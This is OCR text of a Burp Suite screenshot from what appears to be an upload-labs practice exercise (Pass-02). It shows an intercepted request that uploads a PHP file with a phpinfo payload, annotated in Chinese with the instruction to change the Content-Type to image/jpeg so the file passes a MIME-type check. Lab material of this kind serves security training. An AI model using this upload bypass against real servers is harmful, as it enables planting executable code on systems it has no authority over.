 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.136:80
Forward Drop Intercept is on Action Open Browser
Comment this item
HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /upload-labs-master/Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/upload-labs-master/Pass-02/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------1639519334122
12 Content-Length: 324
13
14 -----------------------------1639519334122
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?phpphpinfo();?>
19 -----------------------------1639519334122
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------1639519334122--
24
修改为image/jpeg
? Search...
S 中
0 matches